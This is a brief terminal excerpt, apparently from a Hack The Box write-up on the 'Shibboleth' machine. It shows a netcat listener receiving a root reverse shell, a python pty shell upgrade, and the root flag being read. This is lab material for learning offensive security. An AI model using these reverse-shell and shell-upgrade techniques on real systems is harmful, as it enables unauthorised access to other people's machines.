 ┌──(ryan㉿kali)-[~/HTB/Shibboleth]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.124] 37848
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
hostname
shibboleth
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@shibboleth:/var/lib/mysql#
root@shibboleth:/var/lib/mysql# cat /root/root.txt
cat /root/root.txt
0d3e8719be2cd6b59e91244d
root@shibboleth:/var/lib/mysql#